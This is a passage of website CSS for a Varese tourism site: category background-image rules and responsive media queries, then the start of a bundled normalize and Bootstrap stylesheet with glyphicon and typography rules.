.bici .content {background-image:url('/sites/default/files/leisure/bici.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.bruttibuoni .content {background-image:url('/sites/default/files/leisure/bruttiebuoni.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.canali .content {background-image:url('/sites/default/files/leisure/canali.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.canottaggio .content {background-image:url('/sites/default/files/leisure/canottaggio.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.ciclabili .content {background-image:url('/sites/default/files/leisure/pisteciclabili.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.corporate .content {background-image:url('/sites/default/files/business/corporate.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.dolcevarese .content {background-image:url('/sites/default/files/leisure/dolcevarese.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.escursioni .content {background-image:url('/sites/default/files/leisure/escursioni.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.eventibusiness .content {background-image:url('/sites/default/files/business/eventi.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.equitazione .content {background-image:url('/sites/default/files/leisure/equitazione.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.fattorie .content {background-image:url('/sites/default/files/leisure/fattorie.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.fiere .content {background-image:url('/sites/default/files/business/fiere.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.formaggella .content {background-image:url('/sites/default/files/leisure/formaggella.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.giardini .content {background-image:url('/sites/default/files/leisure/giardini.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.golf .content {background-image:url('/sites/default/files/leisure/golf.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.incentive .content {background-image:url('/sites/default/files/business/incentive.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.laghi .content {background-image:url('/sites/default/files/leisure/laghi.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.miele .content {background-image:url('/sites/default/files/leisure/miele.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.montagna .content {background-image:url('/sites/default/files/leisure/montagna.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.monumenti .content {background-image:url('/sites/default/files/leisure/monumenti.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.moto .content {background-image:url('/sites/default/files/leisure/moto.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.musei .content {background-image:url('/sites/default/files/leisure/musei.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.nuoto .content {background-image:url('/sites/default/files/leisure/nuoto.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.parcoticino .content {background-image:url('/sites/default/files/leisure/inverno.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.passeggiate .content {background-image:url('/sites/default/files/leisure/passeggiate.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.pesche .content {background-image:url('/sites/default/files/leisure/peschemorate.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.piscine .content {background-image:url('/sites/default/files/leisure/piscine.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.rossiangera .content {background-image:url('/sites/default/files/leisure/rossiangera.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.siti .content {background-image:url('/sites/default/files/leisure/sitiarcheologici.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.sportcultura .content {background-image:url('/sites/default/files/business/cultura.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.teambuilding .content {background-image:url('/sites/default/files/business/teambuilding.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.tennis .content {background-image:url('/sites/default/files/leisure/tennis.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.tour .content {background-image:url('/sites/default/files/leisure/tour.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.unesco .content {background-image:url('/sites/default/files/leisure/unesco.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.valli .content {background-image:url('/sites/default/files/leisure/quattrozampe.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.vela .content {background-image:url('/sites/default/files/leisure/vela.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.ville .content {background-image:url('/sites/default/files/leisure/ville.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.vino .content {background-image:url('/sites/default/files/leisure/vino.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.volo .content {background-image:url('/sites/default/files/leisure/volo.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.cameracommercio{background:#eee;padding: 20px 20px; }

.collaboraz{border-top: 1px solid #0171BB;}
 .collaboraz img {max-height: 80px; margin-bottom: 5px}
 .collaboraz h2 {text-align: center}

@media all and (max-width: 400px) {
	#block-views-gallery-strutture-block {margin-top: 53px}
	.rslide-control-gallery_strutture-block {display: none}
}

@media all and (max-width: 667px) {
	#block-views-gallery-strutture-block {margin-top: 53px}
	.rs-style-nav_overlay .responsiveslides-controls .prev,.rs-style-nav_overlay .responsiveslides-controls .next {top: 25% !important}
}

@media all and (max-width: 768px) {
	.rs-style-nav_overlay .responsiveslides-controls .prev,.rs-style-nav_overlay .responsiveslides-controls .next {top: 35%}
	
}

@media all and (max-width: 1024px) {
	.view-id-eventi.view-display-id-block_4 .col-xs-12.col-sm-4 {padding-right: 0px}
}





/*byFranco*/

label.option[for^="edit-submitted-privacy"]{
  display: inline;
}

.text-white{
  color: #fff;
}



















@media screen and (max-width: 767px) {
	.topbar,.top-links.white {font-size: 80% !important}
	#block-block-21 a {font-size: 100% !important}
	.topbar,.navigation {border-bottom: 1px solid #e5e5e5}
	.mainmenu.mobanim { margin-top: 0}
	.row-eq-height {display: block}
	#prev5,#next5 {display: none !important}
	.block-views.eventi .col-xs-12 {width: 100%}
	.product-white h5 {word-wrap: break-word; font-size: 100%}
	.margin-mobile {margin-top: 0px}
	.btndarkline2 {font-size: 100% !important}
	.btnwhiteline {font-size: 80% !important}
	.title-page h2,#myTab2 li a {font-size: 140%}
	.pb20,.pt30,.plr50 {padding: 10px !important}
	.blue .col-xs-12.text-right,.blue .col-xs-12.text-left {text-align: center !important}
	.servizi.provincia .content {margin: 0px}
	.lago,.varese,.mxp {height: 100px}
	.leisure-page .content {height: 150px}
	.leisure-page h3 {word-wrap: break-word; font-size: 100% !important}
	#webform-client-form-951 .webform-component--categoria-del-tuo-lavoro .form-type-radio {width: 100%;}
	.page-node-982 #block-block-100 {margin-top: 0px}
	.newsletter-form input[type="text"] {
		width: 60%;

	}
	.nl{display: block; margin-top: 5px}

  div .content .solo_testo{padding: 5px}
  #block-block-67{
    background-position: 0% 10% !important;
  }
div.white-menu ul.nav li.dropdown ul.dropdown-menu {display: none !important}
.mtb100 {margin-top: 50px !important}
.navigation.dark > .container > .navbar > .container-fluid > .navbar-collapse > ul.nav > li > a {
    color: #222 !important;
    font-size: 16px !important;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
}

}

@media screen and (max-width: 600px) {
		.video iframe {height: auto; margin: 20px 0 !important}
		.eventi .content {min-height: 310px}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.block-md-slider {margin-top: 40px}
	.navbar-nav {float: none !important}
	.navigation.navbg.white > .container > .navbar > .container-fluid > .navbar-collapse > ul.nav > li > a,.navigation.dark > .container > .navbar > .container-fluid > .navbar-collapse > ul.nav > li > a {font-size: 14px !important; padding: 10px 10px !important}
#block-menu-menu-top-menu ul li a {font-size: 80%}
#block-block-21 a {font-size: 115%}
	#prev5,#next5 {display: none !important}
	#myTab2 li a {font-size: 140%}
	leisure-page h3 {word-wrap: break-word;}
	.eventi .content {min-height: 310px}
	#webform-client-form-951 .webform-component--categoria-del-tuo-lavoro .form-type-radio {width: 50%; float: left}
.mtb100 {margin-top: 50px !important}

}

@media only screen and (min-width: 321px) and (max-width: 480px) {
	.eventi .content {min-height: 310px}
}

@media screen and (max-width: 50em) {
	.node .field-name-body {
		text-align: left !important;
	}
}

@media screen and(min-width: 992px) and (max-width: 1024px) {
.navigation.dark > .container > .navbar > .container-fluid > .navbar-collapse > ul.nav > li > a,.navigation.dark > .container > .navbar > .container-fluid > .navbar-collapse > ul.nav > li > a {font-size: 120% !important}
}

--- FILE ---
content_type: text/css
request_url: https://www.vareseturismo.it/sites/all/themes/avisione/css/style.css?t6stwx
body_size: 462735
content:
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block; }

audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

a {
  background-color: transparent; }

a:active, a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code, kbd, pre, samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button, input, optgroup, select, textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button, select {
  text-transform: none; }

button, html input[type="button"], input[type="reset"], input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled], html input[disabled] {
  cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td, th {
  padding: 0; }

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *, *:before, *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important; }

  a, a:visited {
    text-decoration: underline; }

  a[href]:after {
    content: " (" attr(href) ")"; }

  abbr[title]:after {
    content: " (" attr(title) ")"; }

  a[href^="#"]:after, a[href^="javascript:"]:after {
    content: ""; }

  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  tr, img {
    page-break-inside: avoid; }

  img {
    max-width: 100% !important; }

  p, h2, h3 {
    orphans: 3;
    widows: 3; }

  h2, h3 {
    page-break-after: avoid; }

  select {
    background: #fff !important; }

  .navbar {
    display: none; }

  .btn > .caret, .dropup > .btn > .caret {
    border-top-color: #000 !important; }

  .label {
    border: 1px solid #000; }

  .table {
    border-collapse: collapse !important; }
    .table td, .table th {
      background-color: #fff !important; }

  .table-bordered th, .table-bordered td {
    border: 1px solid #ddd !important; }
 }

@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('../fonts/bootstrap/glyphicons-halflings-regular.eot');
  src: url('../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/bootstrap/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/bootstrap/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg'); }

.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.glyphicon-asterisk:before {
  content: "\2a"; }

.glyphicon-plus:before {
  content: "\2b"; }

.glyphicon-euro:before, .glyphicon-eur:before {
  content: "\20ac"; }

.glyphicon-minus:before {
  content: "\2212"; }

.glyphicon-cloud:before {
  content: "\2601"; }

.glyphicon-envelope:before {
  content: "\2709"; }

.glyphicon-pencil:before {
  content: "\270f"; }

.glyphicon-glass:before {
  content: "\e001"; }

.glyphicon-music:before {
  content: "\e002"; }

.glyphicon-search:before {
  content: "\e003"; }

.glyphicon-heart:before {
  content: "\e005"; }

.glyphicon-star:before {
  content: "\e006"; }

.glyphicon-star-empty:before {
  content: "\e007"; }

.glyphicon-user:before {
  content: "\e008"; }

.glyphicon-film:before {
  content: "\e009"; }

.glyphicon-th-large:before {
  content: "\e010"; }

.glyphicon-th:before {
  content: "\e011"; }

.glyphicon-th-list:before {
  content: "\e012"; }

.glyphicon-ok:before {
  content: "\e013"; }

.glyphicon-remove:before {
  content: "\e014"; }

.glyphicon-zoom-in:before {
  content: "\e015"; }

.glyphicon-zoom-out:before {
  content: "\e016"; }

.glyphicon-off:before {
  content: "\e017"; }

.glyphicon-signal:before {
  content: "\e018"; }

.glyphicon-cog:before {
  content: "\e019"; }

.glyphicon-trash:before {
  content: "\e020"; }

.glyphicon-home:before {
  content: "\e021"; }

.glyphicon-file:before {
  content: "\e022"; }

.glyphicon-time:before {
  content: "\e023"; }

.glyphicon-road:before {
  content: "\e024"; }

.glyphicon-download-alt:before {
  content: "\e025"; }

.glyphicon-download:before {
  content: "\e026"; }

.glyphicon-upload:before {
  content: "\e027"; }

.glyphicon-inbox:before {
  content: "\e028"; }

.glyphicon-play-circle:before {
  content: "\e029"; }

.glyphicon-repeat:before {
  content: "\e030"; }

.glyphicon-refresh:before {
  content: "\e031"; }

.glyphicon-list-alt:before {
  content: "\e032"; }

.glyphicon-lock:before {
  content: "\e033"; }

.glyphicon-flag:before {
  content: "\e034"; }

.glyphicon-headphones:before {
  content: "\e035"; }

.glyphicon-volume-off:before {
  content: "\e036"; }

.glyphicon-volume-down:before {
  content: "\e037"; }

.glyphicon-volume-up:before {
  content: "\e038"; }

.glyphicon-qrcode:before {
  content: "\e039"; }

.glyphicon-barcode:before {
  content: "\e040"; }

.glyphicon-tag:before {
  content: "\e041"; }

.glyphicon-tags:before {
  content: "\e042"; }

.glyphicon-book:before {
  content: "\e043"; }

.glyphicon-bookmark:before {
  content: "\e044"; }

.glyphicon-print:before {
  content: "\e045"; }

.glyphicon-camera:before {
  content: "\e046"; }

.glyphicon-font:before {
  content: "\e047"; }

.glyphicon-bold:before {
  content: "\e048"; }

.glyphicon-italic:before {
  content: "\e049"; }

.glyphicon-text-height:before {
  content: "\e050"; }

.glyphicon-text-width:before {
  content: "\e051"; }

.glyphicon-align-left:before {
  content: "\e052"; }

.glyphicon-align-center:before {
  content: "\e053"; }

.glyphicon-align-right:before {
  content: "\e054"; }

.glyphicon-align-justify:before {
  content: "\e055"; }

.glyphicon-list:before {
  content: "\e056"; }

.glyphicon-indent-left:before {
  content: "\e057"; }

.glyphicon-indent-right:before {
  content: "\e058"; }

.glyphicon-facetime-video:before {
  content: "\e059"; }

.glyphicon-picture:before {
  content: "\e060"; }

.glyphicon-map-marker:before {
  content: "\e062"; }

.glyphicon-adjust:before {
  content: "\e063"; }

.glyphicon-tint:before {
  content: "\e064"; }

.glyphicon-edit:before {
  content: "\e065"; }

.glyphicon-share:before {
  content: "\e066"; }

.glyphicon-check:before {
  content: "\e067"; }

.glyphicon-move:before {
  content: "\e068"; }

.glyphicon-step-backward:before {
  content: "\e069"; }

.glyphicon-fast-backward:before {
  content: "\e070"; }

.glyphicon-backward:before {
  content: "\e071"; }

.glyphicon-play:before {
  content: "\e072"; }

.glyphicon-pause:before {
  content: "\e073"; }

.glyphicon-stop:before {
  content: "\e074"; }

.glyphicon-forward:before {
  content: "\e075"; }

.glyphicon-fast-forward:before {
  content: "\e076"; }

.glyphicon-step-forward:before {
  content: "\e077"; }

.glyphicon-eject:before {
  content: "\e078"; }

.glyphicon-chevron-left:before {
  content: "\e079"; }

.glyphicon-chevron-right:before {
  content: "\e080"; }

.glyphicon-plus-sign:before {
  content: "\e081"; }

.glyphicon-minus-sign:before {
  content: "\e082"; }

.glyphicon-remove-sign:before {
  content: "\e083"; }

.glyphicon-ok-sign:before {
  content: "\e084"; }

.glyphicon-question-sign:before {
  content: "\e085"; }

.glyphicon-info-sign:before {
  content: "\e086"; }

.glyphicon-screenshot:before {
  content: "\e087"; }

.glyphicon-remove-circle:before {
  content: "\e088"; }

.glyphicon-ok-circle:before {
  content: "\e089"; }

.glyphicon-ban-circle:before {
  content: "\e090"; }

.glyphicon-arrow-left:before {
  content: "\e091"; }

.glyphicon-arrow-right:before {
  content: "\e092"; }

.glyphicon-arrow-up:before {
  content: "\e093"; }

.glyphicon-arrow-down:before {
  content: "\e094"; }

.glyphicon-share-alt:before {
  content: "\e095"; }

.glyphicon-resize-full:before {
  content: "\e096"; }

.glyphicon-resize-small:before {
  content: "\e097"; }

.glyphicon-exclamation-sign:before {
  content: "\e101"; }

.glyphicon-gift:before {
  content: "\e102"; }

.glyphicon-leaf:before {
  content: "\e103"; }

.glyphicon-fire:before {
  content: "\e104"; }

.glyphicon-eye-open:before {
  content: "\e105"; }

.glyphicon-eye-close:before {
  content: "\e106"; }

.glyphicon-warning-sign:before {
  content: "\e107"; }

.glyphicon-plane:before {
  content: "\e108"; }

.glyphicon-calendar:before {
  content: "\e109"; }

.glyphicon-random:before {
  content: "\e110"; }

.glyphicon-comment:before {
  content: "\e111"; }

.glyphicon-magnet:before {
  content: "\e112"; }

.glyphicon-chevron-up:before {
  content: "\e113"; }

.glyphicon-chevron-down:before {
  content: "\e114"; }

.glyphicon-retweet:before {
  content: "\e115"; }

.glyphicon-shopping-cart:before {
  content: "\e116"; }

.glyphicon-folder-close:before {
  content: "\e117"; }

.glyphicon-folder-open:before {
  content: "\e118"; }

.glyphicon-resize-vertical:before {
  content: "\e119"; }

.glyphicon-resize-horizontal:before {
  content: "\e120"; }

.glyphicon-hdd:before {
  content: "\e121"; }

.glyphicon-bullhorn:before {
  content: "\e122"; }

.glyphicon-bell:before {
  content: "\e123"; }

.glyphicon-certificate:before {
  content: "\e124"; }

.glyphicon-thumbs-up:before {
  content: "\e125"; }

.glyphicon-thumbs-down:before {
  content: "\e126"; }

.glyphicon-hand-right:before {
  content: "\e127"; }

.glyphicon-hand-left:before {
  content: "\e128"; }

.glyphicon-hand-up:before {
  content: "\e129"; }

.glyphicon-hand-down:before {
  content: "\e130"; }

.glyphicon-circle-arrow-right:before {
  content: "\e131"; }

.glyphicon-circle-arrow-left:before {
  content: "\e132"; }

.glyphicon-circle-arrow-up:before {
  content: "\e133"; }

.glyphicon-circle-arrow-down:before {
  content: "\e134"; }

.glyphicon-globe:before {
  content: "\e135"; }

.glyphicon-wrench:before {
  content: "\e136"; }

.glyphicon-tasks:before {
  content: "\e137"; }

.glyphicon-filter:before {
  content: "\e138"; }

.glyphicon-briefcase:before {
  content: "\e139"; }

.glyphicon-fullscreen:before {
  content: "\e140"; }

.glyphicon-dashboard:before {
  content: "\e141"; }

.glyphicon-paperclip:before {
  content: "\e142"; }

.glyphicon-heart-empty:before {
  content: "\e143"; }

.glyphicon-link:before {
  content: "\e144"; }

.glyphicon-phone:before {
  content: "\e145"; }

.glyphicon-pushpin:before {
  content: "\e146"; }

.glyphicon-usd:before {
  content: "\e148"; }

.glyphicon-gbp:before {
  content: "\e149"; }

.glyphicon-sort:before {
  content: "\e150"; }

.glyphicon-sort-by-alphabet:before {
  content: "\e151"; }

.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152"; }

.glyphicon-sort-by-order:before {
  content: "\e153"; }

.glyphicon-sort-by-order-alt:before {
  content: "\e154"; }

.glyphicon-sort-by-attributes:before {
  content: "\e155"; }

.glyphicon-sort-by-attributes-alt:before {
  content: "\e156"; }

.glyphicon-unchecked:before {
  content: "\e157"; }

.glyphicon-expand:before {
  content: "\e158"; }

.glyphicon-collapse-down:before {
  content: "\e159"; }

.glyphicon-collapse-up:before {
  content: "\e160"; }

.glyphicon-log-in:before {
  content: "\e161"; }

.glyphicon-flash:before {
  content: "\e162"; }

.glyphicon-log-out:before {
  content: "\e163"; }

.glyphicon-new-window:before {
  content: "\e164"; }

.glyphicon-record:before {
  content: "\e165"; }

.glyphicon-save:before {
  content: "\e166"; }

.glyphicon-open:before {
  content: "\e167"; }

.glyphicon-saved:before {
  content: "\e168"; }

.glyphicon-import:before {
  content: "\e169"; }

.glyphicon-export:before {
  content: "\e170"; }

.glyphicon-send:before {
  content: "\e171"; }

.glyphicon-floppy-disk:before {
  content: "\e172"; }

.glyphicon-floppy-saved:before {
  content: "\e173"; }

.glyphicon-floppy-remove:before {
  content: "\e174"; }

.glyphicon-floppy-save:before {
  content: "\e175"; }

.glyphicon-floppy-open:before {
  content: "\e176"; }

.glyphicon-credit-card:before {
  content: "\e177"; }

.glyphicon-transfer:before {
  content: "\e178"; }

.glyphicon-cutlery:before {
  content: "\e179"; }

.glyphicon-header:before {
  content: "\e180"; }

.glyphicon-compressed:before {
  content: "\e181"; }

.glyphicon-earphone:before {
  content: "\e182"; }

.glyphicon-phone-alt:before {
  content: "\e183"; }

.glyphicon-tower:before {
  content: "\e184"; }

.glyphicon-stats:before {
  content: "\e185"; }

.glyphicon-sd-video:before {
  content: "\e186"; }

.glyphicon-hd-video:before {
  content: "\e187"; }

.glyphicon-subtitles:before {
  content: "\e188"; }

.glyphicon-sound-stereo:before {
  content: "\e189"; }

.glyphicon-sound-dolby:before {
  content: "\e190"; }

.glyphicon-sound-5-1:before {
  content: "\e191"; }

.glyphicon-sound-6-1:before {
  content: "\e192"; }

.glyphicon-sound-7-1:before {
  content: "\e193"; }

.glyphicon-copyright-mark:before {
  content: "\e194"; }

.glyphicon-registration-mark:before {
  content: "\e195"; }

.glyphicon-cloud-download:before {
  content: "\e197"; }

.glyphicon-cloud-upload:before {
  content: "\e198"; }

.glyphicon-tree-conifer:before {
  content: "\e199"; }

.glyphicon-tree-deciduous:before {
  content: "\e200"; }

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

*:before, *:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.428571429;
  color: #333333;
  background-color: #fff; }

input, button, select, textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

a {
  color: #337ab7;
  text-decoration: none; }
  a:hover, a:focus {
    color: #23527c;
    text-decoration: underline; }
  a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }

figure {
  margin: 0; }

img {
  vertical-align: middle; }

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto; }

.img-rounded {
  border-radius: 6px; }

.img-thumbnail {
  padding: 4px;
  line-height: 1.428571429;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto; }

.img-circle {
  border-radius: 50%; }

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit; }
  h1 small, h1 .small, h2 small, h2 .small, h3 small, h3 .small, h4 small, h4 .small, h5 small, h5 .small, h6 small, h6 .small, .h1 small, .h1 .small, .h2 small, .h2 .small, .h3 small, .h3 .small, .h4 small, .h4 .small, .h5 small, .h5 .small, .h6 small, .h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777777; }

h1, .h1, h2, .h2, h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px; }
  h1 small, h1 .small, .h1 small, .h1 .small, h2 small, h2 .small, .h2 small, .h2 .small, h3 small, h3 .small, .h3 small, .h3 .small {
    font-size: 65%; }

h4, .h4, h5, .h5, h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px; }
  h4 small, h4 .small, .h4 small, .h4 .small, h5 small, h5 .small, .h5 small, .h5 .small, h6 small, h6 .small, .h6 small, .h6 .small {
    font-size: 75%; }

h1, .h1 {
  font-size: 36px; }

h2, .h2 {
  font-size: 30px; }

h3, .h3 {
  font-size: 24px; }

h4, .h4 {
  font-size: 18px; }

h5, .h5 {
  font-size: 14px; }

h6, .h6 {
  font-size: 12px; }

p {
  margin: 0 0 10px; }

.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4; }
  @media (min-width: 768px) {
    .lead {
      font-size: 21px; } }

small, .small {
  font-size: 85%; }

mark, .mark {
  background-color: #fcf8e3;
  padding: 0.2em; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

.text-nowrap {
  white-space: nowrap; }

.text-lowercase {
  text-transform: lowercase; }

.text-uppercase {
  text-transform: uppercase; }

.text-capitalize {
  text-transform: capitalize; }

.text-muted {
  color: #777777; }

.text-primary {
  color: #337ab7; }

a.text-primary:hover {
  color: #286090; }

.text-success {
  color: #3c763d; }

a.text-success:hover {
  color: #2b542c; }

.text-info {
  color: #31708f; }

a.text-info:hover {
  color: #245269; }

.text-warning {
  color: #8a6d3b; }

a.text-warning:hover {
  color: #66512c; }

.text-danger {
  color: #a94442; }

a.text-danger:hover {
  color: #843534; }

.bg-primary {
  color: #fff; }

.bg-primary {
  background-color: #337ab7; }

a.bg-primary:hover {
  background-color: #286090; }

.bg-success {
  background-color: #dff0d8; }

a.bg-success:hover {
  background-color: #c1e2b3; }

.bg-info {
  background-color: #d9edf7; }

a.bg-info:hover {
  background-color: #afd9ee; }

.bg-warning {
  background-color: #fcf8e3; }

a.bg-warning:hover {
  background-color: #f7ecb5; }

.bg-danger {
  background-color: #f2dede; }

a.bg-danger:hover {
  background-color: #e4b9b9; }

.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee; }

ul, ol {
  margin-top: 0;
  margin-bottom: 10px; }
  ul ul, ul ol, ol ul, ol ol {
    margin-bottom: 0; }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px; }
  .list-inline > li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px; }

dl {
  margin-top: 0;
  margin-bottom: 20px; }

dt, dd {
  line-height: 1.428571429; }

dt {
  font-weight: bold; }

dd {
  margin-left: 0; }

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table; }
.dl-horizontal dd:after {
  clear: both; }
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }

  .dl-horizontal dd {
    margin-left: 180px; }
 }

abbr[title], abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee; }
  blockquote p:last-child, blockquote ul:last-child, blockquote ol:last-child {
    margin-bottom: 0; }
  blockquote footer, blockquote small, blockquote .small {
    display: block;
    font-size: 80%;
    line-height: 1.428571429;
    color: #777777; }
    blockquote footer:before, blockquote small:before, blockquote .small:before {
      content: '\2014 \00A0'; }

.blockquote-reverse, blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right; }
  .blockquote-reverse footer:before, .blockquote-reverse small:before, .blockquote-reverse .small:before, blockquote.pull-right footer:before, blockquote.pull-right small:before, blockquote.pull-right .small:before {
